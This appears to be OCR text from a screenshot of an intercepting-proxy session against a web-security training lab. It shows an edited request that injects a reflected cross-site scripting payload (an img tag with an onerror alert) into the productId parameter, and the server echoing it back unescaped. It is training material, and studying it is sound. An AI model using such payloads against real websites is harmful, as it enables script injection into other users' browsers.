 49 http://stock.0a1000d703d0f2e... GET /x 404 239 text
48 http://stock.0a1000d703d0f2e... GET /?productId=1&storeId=1 ✓ ✓ 400 303 HTML
Edited request
Pretty Raw Hex \n
1 GET /?productId=1"><img/src="x"onerror=alert(document.domain)>
&storeId=1 HTTP/1.1
2 Host:
stock.0a1000d703d0f2ed8182e37800de0012.web-security-academy.ne
t
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=cwiaRQgyNl0qcqeCSMtgMZ2e5DJKgCWy; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 80
7
8 <h4>
ERROR
</h4>
Invalid product ID: 1"><
img/src="x"onerror=alert(document.domain)>